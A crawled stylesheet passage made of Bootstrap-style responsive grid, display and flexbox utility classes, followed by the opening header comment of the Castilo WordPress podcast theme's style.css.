		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-md-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-md-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-md-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-md-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-md-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-md-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-md-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-md-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-md-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-md-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-md-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-md-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-md-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-md-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-md-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-md-0 {
		margin-left: 0;
	}
	.offset-md-1 {
		margin-left: 8.333333%;
	}
	.offset-md-2 {
		margin-left: 16.666667%;
	}
	.offset-md-3 {
		margin-left: 25%;
	}
	.offset-md-4 {
		margin-left: 33.333333%;
	}
	.offset-md-5 {
		margin-left: 41.666667%;
	}
	.offset-md-6 {
		margin-left: 50%;
	}
	.offset-md-7 {
		margin-left: 58.333333%;
	}
	.offset-md-8 {
		margin-left: 66.666667%;
	}
	.offset-md-9 {
		margin-left: 75%;
	}
	.offset-md-10 {
		margin-left: 83.333333%;
	}
	.offset-md-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-lg-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-lg-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-lg-0 {
		margin-left: 0;
	}
	.offset-lg-1 {
		margin-left: 8.333333%;
	}
	.offset-lg-2 {
		margin-left: 16.666667%;
	}
	.offset-lg-3 {
		margin-left: 25%;
	}
	.offset-lg-4 {
		margin-left: 33.333333%;
	}
	.offset-lg-5 {
		margin-left: 41.666667%;
	}
	.offset-lg-6 {
		margin-left: 50%;
	}
	.offset-lg-7 {
		margin-left: 58.333333%;
	}
	.offset-lg-8 {
		margin-left: 66.666667%;
	}
	.offset-lg-9 {
		margin-left: 75%;
	}
	.offset-lg-10 {
		margin-left: 83.333333%;
	}
	.offset-lg-11 {
		margin-left: 91.666667%;
	}
}

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.col-xl-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xl-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xl-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xl-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xl-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.order-xl-first {
		-ms-flex-order: -1;
		order: -1;
	}
	.order-xl-last {
		-ms-flex-order: 13;
		order: 13;
	}
	.order-xl-0 {
		-ms-flex-order: 0;
		order: 0;
	}
	.order-xl-1 {
		-ms-flex-order: 1;
		order: 1;
	}
	.order-xl-2 {
		-ms-flex-order: 2;
		order: 2;
	}
	.order-xl-3 {
		-ms-flex-order: 3;
		order: 3;
	}
	.order-xl-4 {
		-ms-flex-order: 4;
		order: 4;
	}
	.order-xl-5 {
		-ms-flex-order: 5;
		order: 5;
	}
	.order-xl-6 {
		-ms-flex-order: 6;
		order: 6;
	}
	.order-xl-7 {
		-ms-flex-order: 7;
		order: 7;
	}
	.order-xl-8 {
		-ms-flex-order: 8;
		order: 8;
	}
	.order-xl-9 {
		-ms-flex-order: 9;
		order: 9;
	}
	.order-xl-10 {
		-ms-flex-order: 10;
		order: 10;
	}
	.order-xl-11 {
		-ms-flex-order: 11;
		order: 11;
	}
	.order-xl-12 {
		-ms-flex-order: 12;
		order: 12;
	}
	.offset-xl-0 {
		margin-left: 0;
	}
	.offset-xl-1 {
		margin-left: 8.333333%;
	}
	.offset-xl-2 {
		margin-left: 16.666667%;
	}
	.offset-xl-3 {
		margin-left: 25%;
	}
	.offset-xl-4 {
		margin-left: 33.333333%;
	}
	.offset-xl-5 {
		margin-left: 41.666667%;
	}
	.offset-xl-6 {
		margin-left: 50%;
	}
	.offset-xl-7 {
		margin-left: 58.333333%;
	}
	.offset-xl-8 {
		margin-left: 66.666667%;
	}
	.offset-xl-9 {
		margin-left: 75%;
	}
	.offset-xl-10 {
		margin-left: 83.333333%;
	}
	.offset-xl-11 {
		margin-left: 91.666667%;
	}
}

.d-none {
	display: none !important;
}

.d-inline {
	display: inline !important;
}

.d-inline-block {
	display: inline-block !important;
}

.d-block {
	display: block !important;
}

.d-table {
	display: table !important;
}

.d-table-row {
	display: table-row !important;
}

.d-table-cell {
	display: table-cell !important;
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important;
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
}

@media (min-width: 576px) {
	.d-sm-none {
		display: none !important;
	}
	.d-sm-inline {
		display: inline !important;
	}
	.d-sm-inline-block {
		display: inline-block !important;
	}
	.d-sm-block {
		display: block !important;
	}
	.d-sm-table {
		display: table !important;
	}
	.d-sm-table-row {
		display: table-row !important;
	}
	.d-sm-table-cell {
		display: table-cell !important;
	}
	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 768px) {
	.d-md-none {
		display: none !important;
	}
	.d-md-inline {
		display: inline !important;
	}
	.d-md-inline-block {
		display: inline-block !important;
	}
	.d-md-block {
		display: block !important;
	}
	.d-md-table {
		display: table !important;
	}
	.d-md-table-row {
		display: table-row !important;
	}
	.d-md-table-cell {
		display: table-cell !important;
	}
	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 992px) {
	.d-lg-none {
		display: none !important;
	}
	.d-lg-inline {
		display: inline !important;
	}
	.d-lg-inline-block {
		display: inline-block !important;
	}
	.d-lg-block {
		display: block !important;
	}
	.d-lg-table {
		display: table !important;
	}
	.d-lg-table-row {
		display: table-row !important;
	}
	.d-lg-table-cell {
		display: table-cell !important;
	}
	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media (min-width: 1200px) {
	.d-xl-none {
		display: none !important;
	}
	.d-xl-inline {
		display: inline !important;
	}
	.d-xl-inline-block {
		display: inline-block !important;
	}
	.d-xl-block {
		display: block !important;
	}
	.d-xl-table {
		display: table !important;
	}
	.d-xl-table-row {
		display: table-row !important;
	}
	.d-xl-table-cell {
		display: table-cell !important;
	}
	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

@media print {
	.d-print-none {
		display: none !important;
	}
	.d-print-inline {
		display: inline !important;
	}
	.d-print-inline-block {
		display: inline-block !important;
	}
	.d-print-block {
		display: block !important;
	}
	.d-print-table {
		display: table !important;
	}
	.d-print-table-row {
		display: table-row !important;
	}
	.d-print-table-cell {
		display: table-cell !important;
	}
	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important;
	}
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important;
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important;
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important;
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important;
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important;
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important;
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important;
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important;
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important;
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important;
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important;
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important;
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important;
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important;
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important;
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important;
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important;
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important;
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important;
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important;
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important;
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important;
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important;
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important;
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important;
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important;
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important;
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important;
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important;
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important;
}

@media (min-width: 576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}

@media (min-width: 1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important;
	}
	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important;
	}
	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important;
	}
	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important;
	}
	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important;
	}
	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important;
	}
	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important;
	}
	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important;
	}
	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important;
	}
	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important;
	}
	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important;
	}
	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
	}
	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important;
	}
	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}
	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important;
	}
	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important;
	}
	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important;
	}
	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important;
	}
	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important;
	}
	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important;
	}
	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important;
	}
	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important;
	}
	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important;
	}
	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important;
	}
	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important;
	}
	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important;
	}
	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important;
	}
	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important;
	}
	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important;
	}
	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important;
	}
	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important;
	}
	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css
body_size: 14059
content:
/*
Theme Name: Castilo
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.1.9
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Audio podcast theme that looks great on any device.
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-menu, custom-logo, custom-header, editor-style, featured-images, post-formats, footer-widgets, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castilo

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Table of contents
~~~~~~~~~~~~~~~~~

 1. Typography
 2. Links
 3. Icons
 4. Useful classes
 5. Form elements
 6. Contact Form 7
 7. MailChimp Form
 8. Widgets
 9. Header
10. Main menu
11. Social links menu
12. Menu - Call to action
13. Content
14. Features box
15. Episode Listing
16. Latest news widget (homepage)
17. Post listing archive
18. Latest Instagrams
